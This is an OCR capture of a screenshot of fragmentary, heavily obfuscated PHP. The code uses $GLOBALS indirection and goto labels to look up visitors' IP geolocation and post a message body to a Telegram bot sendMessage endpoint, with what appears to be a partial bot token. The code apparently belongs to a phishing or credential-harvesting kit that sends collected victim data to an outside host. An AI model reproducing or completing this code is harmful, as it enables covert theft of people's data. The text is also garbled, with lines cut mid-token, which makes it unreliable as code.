
S"
}[
"jmznoo"
]}, FILTER_VALIDATE_IP) && in_array(${
LOBALS"
}[
"wfbpdkobenvw"
]} = @json_decode(@file_get
o"
]})); 
if
 (@strlen(@trim(
$ipdat
->countryCode)) ==
s"
; ${
"GLOBALS"
}[
"trmhdjd"
] = 
"output"
; ${
"GLOBALS
ut"
; 
switch
 (${${
"GLOBALS"
}[
"fkpfsqr"
]}) { 
case
"l
t
->city, 
"state"
 => 
$ipdat
->regionName, 
"country"
 
k
; 
case
"address"
: ${${
"GLOBALS"
}[
"eopoflkbqhfz"
]}
me)) { ${${
"GLOBALS"
}[
"eopoflkbqhfz"
]}[] = 
$ipdat
-
[
"eopoflkbqhfz"
]}[] = 
$ipdat
->city; } ${${
"GLOBALS
mhnroxs"
]})); 
break
; 
case
"city"
: ${${
"GLOBALS"
}[
"
[
"xrbnjtqgj"
]} = 
$ipdat
->regionName; 
break
; 
case
"
y"
: ${${
"GLOBALS"
}[
"tbohtuycuu"
]} = 
$ipdat
->countr
t
->countryCode; 
break
; } } 
return
 ${${
"GLOBALS"
}[
"
r; ue0KC: 
function
checktok
(
$link1
)
{ ${
"GLOBALS"
}
dftix
 = 
"link1"
; 
$jhpnmvof
 = 
"response"
; 
$vbxketxt
= curl_init(); curl_setopt_array(${${
"GLOBALS"
}[
"u
TRANSFER => 
true
, CURLOPT_ENCODING => 
''
, CURLOPT_
ezindlfb"
]}); curl_close(${
$vbxketxthd
}); 
return
 $
_array"
; 
goto
 NOkOJ; JGf2M: 
$whkcjwxufx
 = 
"apikey"
xho6; hMHbF: ${
"GLOBALS"
}[
"ewyttuulqbt"
] = 
"body"
;
GR4; s6IJL: 
function
Telerexi
(
$chateridi
, 
$body
)
{
hELpDdy7EPH6NNR7FuSsyU"
; 
$svtfezy
 = 
"response"
; ${
[
"lnrhqwxg"
]}, 
"text"
 => ${${
"GLOBALS"
}[
"ewyttuulq
(
"https://api.telegram.org/bot{$token}/sendMessage
3obX; jbeYk: ${
"GLOBALS"
}[
"fkpfsqr"
] = 
"purpose"
; 